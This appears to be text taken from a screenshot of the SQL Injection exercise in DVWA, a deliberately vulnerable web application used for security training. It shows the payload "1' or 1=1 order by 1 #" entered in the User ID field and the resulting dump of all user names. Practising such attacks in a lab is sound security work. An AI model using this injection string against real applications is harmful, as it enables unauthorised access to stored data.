 Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: 1' or 1=1 order by 1 #
First name: admin
Surname: admin
ID: 1' or 1=1 order by 1 #
First name: Bob
Surname: Smith
ID: 1' or 1=1 order by 1 #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 order by 1 #
First name: Hack
Surname: Me
ID: 1' or 1=1 order by 1 #
First name: Pablo
Surname: Picasso
More info